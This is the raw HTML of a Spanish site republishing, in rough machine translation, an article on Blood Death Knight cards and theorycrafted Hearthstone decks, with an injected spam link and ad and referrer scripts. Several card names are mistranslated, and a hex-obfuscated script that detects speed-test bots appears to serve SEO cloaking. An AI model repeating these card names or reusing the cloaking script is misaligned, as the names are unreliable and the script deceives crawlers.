

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playhs.es/cartas-de-blood-death-knight-y-barajas-t/
body_size: 14548
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/playhs-es.png"/>
		<link rel="apple-touch-icon" href="/images/playhs-es.png"/>

        <!-- Title y Description -->

        <title>Cartas de Blood Death Knight y barajas teóricas para March of the Lich King</title>

        <meta name="description" content="La nueva clase Death Knight llegará a Hearthstone en la expansión March of the Lich King el 6 de diciembre. Esta es, con mucho, la novedad más grande que Hea...">

        <meta name="keywords" content="hs">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://playhs.es/cartas-de-blood-death-knight-y-barajas-t/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cartas de Blood Death Knight y barajas teóricas para March of the Lich King">

        <meta property="og:description" content="La nueva clase Death Knight llegará a Hearthstone en la expansión March of the Lich King el 6 de diciembre. Esta es, con mucho, la novedad más grande que Hea...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cartas de Blood Death Knight y barajas teóricas para March of the Lich King">

        <meta property="og:url" content="https://playhs.es/cartas-de-blood-death-knight-y-barajas-t/">

        <meta property="og:site_name" content="playhs.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="hs">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="playhs.es">

		<meta name="mobile-web-app-title" content="playhs.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cartas de Blood Death Knight y barajas teóricas para March of the Lich King">

        <meta name="twitter:description" content="La nueva clase Death Knight llegará a Hearthstone en la expansión March of the Lich King el 6 de diciembre. Esta es, con mucho, la novedad más grande que Hea...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil.jpg">

        <meta name="twitter:image:alt" content="Cartas de Blood Death Knight y barajas teóricas para March of the Lich King">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://playhs.es/#website", 
		"url": "https://playhs.es", 
		"name": "playhs.es", 
		"description": null, 
		"publisher": { "@id": "https://playhs.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://playhs.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cartas de Blood Death Knight y barajas te\u00f3ricas para March of the Lich King",

          "description": "La nueva clase Death Knight llegar\u00e1 a Hearthstone en la expansi\u00f3n March of the Lich King el 6 de diciembre. Esta es, con mucho, la novedad m\u00e1s grande que Hea...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/featured-blood-boil.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "playhs.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/playhs.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/playhs.es\/cartas-de-blood-death-knight-y-barajas-t\/"
          },

          
          "articleSection": "hs",

          
          "url": "https:\/\/playhs.es\/cartas-de-blood-death-knight-y-barajas-t\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/playhs.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "hs",

              "item": "https:\/\/playhs.es\/categoria\/hs"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cartas de Blood Death Knight y barajas te\u00f3ricas para March of the Lich King",

              "item": "https:\/\/playhs.es\/cartas-de-blood-death-knight-y-barajas-t\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4898" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">playhs.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/hs">hs</a>

            
            <span>&gt;</span>

            Cartas de Blood Death Knight y barajas teóricas para March of the Lich King
        </div>

        

        <article>

            <h1>Cartas de Blood Death Knight y barajas teóricas para March of the Lich King</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/hs">hs</a></span>

                
            </div>

            

            			            <img width="780" height="251" src="https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" srcset="https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil.jpg 780w, https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil-300x97.jpg 300w, https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil-768x247.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /><p>La nueva clase Death Knight llegará a Hearthstone en la expansión March of the Lich King el 6 de diciembre. Esta es, con mucho, la novedad más grande que Hearthstone haya lanzado, ya que Death Knight llega con 68 cartas nuevas.</p><br/><p>Sin embargo, no puedes usar todas las cartas de Caballero de la Muerte en todos los mazos. La clase viene con un nuevo sistema de construcción de mazos llamado runas. Hay tres tipos de runas de Caballero de la Muerte: Sangre, Escarcha y Profano. Puedes usar tres runas en un mazo, y pueden ser cualquier combinación de los tres tipos, desde usar una de cada hasta usar tres runas del mismo tipo. Generalmente, las cartas más fuertes están bloqueadas detrás de múltiples runas del mismo tipo, por lo que debes elegir en qué concentrarte. Puedes usar cualquier carta de Caballero de la Muerte que coincida con tu selección de runas en tu mazo: si usas dos runas de sangre, por ejemplo, puedes agregar todas las cartas que requieran una o dos runas de sangre en tu mazo.</p><br/><p>En este artículo, me aventuraré en Blood Death Knight. Triple Blood es el principal arquetipo de control del Caballero de la Muerte. Double Blood admite handbuffs y algunos elementos de control. Single Blood viene con algunas cartas sorprendentemente fuertes y es posiblemente el tipo de runa más fuerte para salpicar en otros mazos de Death Knight para abrir el acceso a múltiples herramientas. Discutiré lo que Blood ofrece para otros Caballeros de la Muerte también, aunque el enfoque principal aquí está en los mazos de runas de sangre triples y dobles.</p><br/><h2>Caballero de la muerte de sangre en World of Warcraft</h2><br/><p>La inspiración detrás de Blood Death Knight es la especificación Blood Death Knight en World of Warcraft. La sangre es la especificación del tanque en ese juego, capaz de sobrevivir a un daño inmenso a través de la mitigación del daño y la autocuración. Es lento para infligir daño, pero en el contenido de misiones, los Caballeros de la Muerte Sangrienta son casi imposibles de matar. Realmente brillan en el contenido grupal y las incursiones, donde mantienen la atención de los jefes en sí mismos mientras el resto del grupo inflige daño y ayuda al Caballero de la Muerte Sangrienta a sobrevivir.</p><br/><p><img decoding="async" src="https://cdn.hearthstonetopdecks.com/wp-content/uploads/2022/11/Alexandros-Mograine-200x284.png"/></p><br/><p>Blood Death Knight tiene algunas de las cartas de tradición más importantes de esta expansión. <strong>Alexandros Mograine</strong> y <strong>Ashbringer corrupto</strong> son partes enormes del World of Warcraft original. El mundo estaba lleno de rumores sobre el destino de Alexandros, conocido como The Ashbringer, y su espada legendaria del mismo nombre que podía destruir enjambres de muertos vivientes. Los jugadores intentaron encontrar la hoja en el juego durante mucho tiempo, pero fue en vano. Eventualmente, con el lanzamiento de la incursión original de Naxxramas, <strong>Alexandros Mograine</strong> fue encontrado como un Caballero de la Muerte no muerto al servicio del Rey Exánime. Era uno de los Cuatro Jinetes originales, y uno de los elementos que los jugadores podían obtener al derrotar el encuentro era Ashbringer Corrupto. Los intentos de purificar la hoja no tuvieron éxito. Años más tarde, The Ashbringer finalmente fue purificado por Tirion Fordring al comienzo de la expansión Wrath of the Lich King.</p><br/><p>Otras cartas importantes de la tradición del Caballero de la Muerte Sangrienta incluyen <strong>patchwerk</strong>que es una pelea de jefe icónica en la redada de Naxxramas, y <strong>Libramorte Colmillosauro</strong>un héroe de la Horda que fue derrotado por el Rey Exánime, resucitado y sirve como jefe de combate en la incursión de la Ciudadela de la Corona de Hielo.</p><br/><p>Si está interesado en los aspectos tradicionales de Blood Death Knight, puede encontrar más historias al respecto en este video:</p><br/><p><iframe loading="lazy" title="Blood Death Knight Cards Lore and Flavor - Hearthstone March of the Lich King - World of Warcraft" width="500" height="281" src="https://www.youtube.com/embed/RGXu8rvL57w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><br/><h2>Triple Blood – La baraja Control Death Knight</h2><br/><p>Triple Blood es lo más lento posible para Death Knight. Aquí hay un ejemplo de cómo podría verse un Caballero de la Muerte de Control completo.</p><br/><p>Primero, tenga en cuenta las fuertes capacidades de interrupción que tiene Death Knight. <strong>patchwerk</strong> es alucinante, y junto con <strong>Theotar, el duque loco</strong>, <strong>Mutano el Devorador</strong>y <strong>Brann Barbabronce</strong>Death Knight tiene potencial para robar o destruir casi cualquier condición ganadora.</p><br/><p><img decoding="async" src="https://cdn.hearthstonetopdecks.com/wp-content/uploads/2022/11/Vampiric-Blood-200x277.png"/></p><br/><p>Death Knight también puede ganar mucha salud gracias a <strong>Sangre vampírica</strong>. El descubrimiento de hechizos es un efecto fuerte para la clase y potencialmente puede darte aún más copias de <strong>Sangre vampírica</strong> entre otras cosas, resultando en algunos niveles de salud potencialmente locos. Es posible que no alcancemos los totales de armadura de Odd Warrior de antaño, pero se esperan algunos números grandes. <strong>Escórpido venenoso</strong>, <strong>Profesor de escuela</strong>y <strong>hematuria</strong> están aquí para beneficiarse de los generosos grupos Discover disponibles para Death Knight.</p><br/><p>En cuanto a la condición de victoria final, el mazo contiene tres de ellas. <strong>Señor Denathrius</strong> y <strong>Astalor jurasangre</strong> son un hecho, y quiero dar <strong>Alexandros Mograine</strong> un intento también. Me temo que Alexandros puede terminar demasiado débil para ver el juego, pero los primeros días son el mejor momento para darle una oportunidad.</p><br/><p>Últimamente, las estrategias defensivas no han sido lo suficientemente fuertes para ganar en Hearthstone. Si no te desmoronas bajo la presión de un gran súbdito tras otro de un Cazador de Bestias, eventualmente habrá un gigante. <strong>Señor Denathrius</strong> para terminar las cosas. No estoy seguro de si Blood Death Knight puede ganar suficiente salud para estar fuera de su alcance, pero esta lista está haciendo todo lo posible para llegar allí.</p><br/><h2>Double Blood, Single Unholy – The Handbuff Death Knight Deck</h2><br/><p>La dirección principal de Double Blood son los handbuffs, y el mejor complemento para esos handbuffs es Unholy.</p><br/><p><strong>Grifo de sangre</strong> es la tarjeta llave aquí. Es un beneficio potencialmente significativo que intenta llevar la baraja. También hay un beneficio de ataque de <strong>Neófito Caído Oscuro</strong>, pero la salud es generalmente más importante. Cada mazo de fichas exitoso en Hearthstone ha encontrado una manera de agregar más salud a su tablero de fichas, y el mismo principio se aplica a las mejoras.</p><br/><p><img decoding="async" src="https://cdn.hearthstonetopdecks.com/wp-content/uploads/2022/11/Blood-Tap-200x276.png"/></p><br/><p>Una vez que obtenga algunos beneficios, hay muchas tarjetas de pago: <strong>Mula de carga gravada</strong> es un viejo favorito, al igual que <strong>comandante carnero</strong> y <strong>Maestro de espadas Samuro</strong>. Las nuevas cartas de Caballero de la Muerte ofrecen beneficios potenciales aún mayores con <strong>Terror maligno</strong> y <strong>Guardia del enjambre nerubiano</strong> invocando copias de sí mismos, convirtiéndolos en objetivos perfectos para los aficionados <a href='https://domotica-arduino.es/' title='domotica-arduino.es'>domotica-arduino.es</a>.</p><br/><p>Yo también tengo grandes esperanzas para <strong>Mascador de gnomos</strong> para proporcionar un gran swing cuando se pule.</p><br/><p>Finalmente, la baraja incluye tres cartas más lentas. <strong>Señor Denathrius</strong>, <strong>Astalor jurasangre</strong>y <strong>patchwerk</strong> Proporcione al mazo más daño en caso de que su plan de transferencia inmediata no termine el juego. Pensé mucho sobre si incluir estas cartas, pero como las ventajas no son tan rápidas de todos modos, pensé que podría haber espacio para un par de cartas más lentas en la mezcla. También, <strong>patchwerk</strong> es tan abrumadoramente fuerte en cualquier juego que vaya más allá del turno siete que es difícil de ignorar.</p><br/><h2>Double Blood, Single Frost – The Burn Death Knight Deck</h2><br/><p>La combinación con la que más luché fue doble Blood, single Frost. Realmente me gustaría revertir esto en doble Frost, single Blood, ya que double Blood no trae mucho a la mesa. Se necesita Double Blood para handbuffs, pero Frost no ofrece buenos objetivos para ellos, a diferencia de Unholy. Double Blood también puede admitir una estrategia de control, pero Frost solo no te brinda muchas herramientas para construir un mazo de control. Con <strong>Señor Denathrius</strong> el típico finalista en un mazo de control moderno, la abundancia de hechizos de Frost no encaja bien. Tal vez podría ser posible construir un <strong>príncipe renathal</strong> mazo de control con doble Sangre y simple Escarcha, pero su capacidad para terminar partidas parece cuestionable.</p><br/><p>Por lo tanto, terminé con este mazo quemado:</p><br/><p>Este mazo tiene muchos hechizos que pueden enfrentarse, y algunos de ellos pueden despejar tableros al mismo tiempo. <strong>Arcanista talentoso</strong> combinado con <strong>Invierno sin remordimientos</strong> inflige cuatro daños a todos los enemigos por seis manás. <strong>Explosión aulladora</strong> también se puede combinar con secuaces de Daño de Hechizos para un efecto mucho mayor.</p><br/><p>El mazo también presenta minions que pueden descubrir más hechizos, aunque me salté <strong>hematuria</strong> ya que no estoy seguro de querer más cartas de Sangre.</p><br/><p>El único uso de doble sangre en esta lista es <strong>Ashbringer corrupto</strong> que sirve como finalizador. podría haber agregado <strong>hematuria</strong>, <strong>Hervir la sangre</strong>y <strong>explosión de cadáver</strong> para algunas capacidades defensivas adicionales. Quizás haya un equilibrio que se pueda encontrar allí, que también incluya potencialmente <strong>príncipe renathal</strong> para más salud inicial. No obstante, quería usar esta lista más consistente como punto de partida. Una vez que es posible jugar con él, se puede determinar si tiene suficiente daño para terminar los juegos y si necesita más capacidad de supervivencia para hacerlo.</p><br/><h2>Salpicaduras de sangre en otros mazos de caballeros de la Muerte</h2><br/><p>La sangre es quizás la runa más fuerte para salpicar una baraja de otras runas. Salpicar es un término de Magic que se refiere a agregar solo un par de cartas de un color específico a tu mazo, y parece adecuado para describir la práctica de agregar una sola runa a tu mazo de Caballero de la Muerte en Hearthstone.</p><br/><p><img decoding="async" src="https://cdn.hearthstonetopdecks.com/wp-content/uploads/2022/11/Patchwerk-200x283.png"/></p><br/><p>La gran carta obvia para salpicar es <strong>patchwerk</strong>. La gran interrupción provocada por esa única tarjeta es una locura. Destruir cosas del tablero, la mano y el mazo simultáneamente es una locura. ¡Patchwerk está garantizado para ir al menos tres por uno cada vez!</p><br/><p><strong>Mascador de gnomos</strong> no se queda atrás. Cura, destruye a los minions e incluso puede enfrentarse. ¿Qué hay para no gustar?</p><br/><p>La tercera gran carta para salpicar es <strong>Cadáver nocivo</strong>. Claro, es un súbdito simple de un solo costo, pero a menudo puede eliminar algo cuando ingresa al tablero, sin mencionar que también puede causar daño facial inmediato.</p><br/><p>Ninguna otra runa proporciona tal poder y versatilidad con el gasto de una sola runa.</p><br/><p>Hay más cartas de una sola runa disponibles, y algunas de ellas pueden ser útiles según la situación, como <strong>Golpe de corazón</strong>pero el trío anterior realmente eleva el nivel de otras runas cuando se trata del valor que una sola runa puede agregar a un mazo.</p><br/><h2>Conclusiones</h2><br/><p>La sangre es el arquetipo de control más potente para el Caballero de la Muerte. La runa también incluye el apoyo de handbuff de Death Knight, aunque ese aspecto de la clase es menos refinado. En el showmatch de Death Knight, Blood fue, con mucho, el contendiente más débil. Tal vez esto se deba a las decisiones de construcción de mazos, o tal vez jugar con el control lento sigue siendo un esfuerzo inútil en Hearthstone. De cualquier manera, Blood está tratando de mantener vivos los mazos de control en el juego. Incluso si los mazos de Blood fallan, Blood tiene algunas cartas geniales de una sola runa que deberían asegurar que la gente a menudo quiera salpicar Blood en sus mazos de Death Knight.</p><br/><p><br/><br/><br/><a target="_blank" href="https://www.facebook.com/hstopdecks" rel="noopener"><br /><br/><br/><br/><br/><br/><i class="fa fa-facebook"/><br /><br/><br/><br/><br/></a><br /><br/><br/><br/><br/><a target="_blank" href="https://www.twitter.com/hstopdecks" rel="noopener"><br /><br/><br/><br/><br/><br/><i class="fa fa-twitter"/><br /><br/><br/><br/><br/></a><br /><br/><br/><br/><br/><a target="_blank" href="https://www.instagram.com/hearthstonetopdecks/" rel="noopener"><br /><br/><br/><br/><br/><br/><i class="fa fa-instagram"/><br /><br/><br/><br/><br/></a><br /><br/><br/><br/><br/><a target="_blank" href="https://discord.gg/hearthstonetopdecks" rel="noopener"><br /><br/><br/><br/><br/><br/><img decoding="async" src="https://www.hearthstonetopdecks.com/wp-content/themes/hstd/images/discord-logo.svg" class="icon-sm"/><br /><br/><br/><br/><br/></a></p><br/><p><br/><br/><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script></p><br/><p><a href="https://www.hearthstonetopdecks.com/blood-death-knight-cards-and-theorycrafted-decks-for-march-of-the-lich-king/">Contenido original en Inglés</a></p><br/><!---noticias--->							<img src="https://fromthesource.link/wp-content/uploads/2022/11/featured-blood-boil.jpg" loading="lazy" async="true" alt="Cartas de Blood Death Knight y barajas teóricas para March of the Lich King">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec"><span class="__cf_email__" data-cfemail="96f4ffe2f3faf5fee3eed6eff7fef9f9b8f3e5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#80e2e9f4e5ece3e8f5f8c0f9e1e8efefaee5f3"><span class="__cf_email__" data-cfemail="45272c312029262d303d053c242d2a2a6b2036">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9610&from=playhs.es&id=26')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/' alt='4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)'><h2>4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)</h2></a></li><li><a href='/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/' alt='¿Across the Timeways devolverá la diversión a Hearthstone?'><h2>¿Across the Timeways devolverá la diversión a Hearthstone?</h2></a></li><li><a href='/actualizacion-de-bot-ban-abril-de-2024-y/' alt='Actualización de Bot Ban (abril de 2024) y cambios en el emparejamiento de arenas'><h2>Actualización de Bot Ban (abril de 2024) y cambios en el emparejamiento de arenas</h2></a></li><li><a href='/actualizacion-de-bot-ban-junio-de-2024/' alt='Actualización de Bot-Ban: junio de 2024'><h2>Actualización de Bot-Ban: junio de 2024</h2></a></li><li><a href='/actualizacion-de-la-tienda-aspectos-cons/' alt='Actualización de la tienda: aspectos construidos nuevos y recurrentes, paquetes exclusivos'><h2>Actualización de la tienda: aspectos construidos nuevos y recurrentes, paquetes exclusivos</h2></a></li><li><a href='/actualizacion-de-la-tienda-compra-antici/' alt='Actualización de la tienda: compra anticipada del taller de Whizbang, aspectos nuevos y recurrentes, paquetes exclusivos y cosméticos de Battlegrounds'><h2>Actualización de la tienda: compra anticipada del taller de Whizbang, aspectos nuevos y recurrentes, paquetes exclusivos y cosméticos de Battlegrounds</h2></a></li><li><a href='/actualizacion-de-la-tienda-disenos-const/' alt='Actualización de la tienda: diseños construidos nuevos y recurrentes, paquetes de cartas, diamantes y paquetes exclusivos'><h2>Actualización de la tienda: diseños construidos nuevos y recurrentes, paquetes de cartas, diamantes y paquetes exclusivos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>playhs.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 playhs.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c6a4a9b2afaca9a8aaafa8a386a1aba7afaae8a5a9ab" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

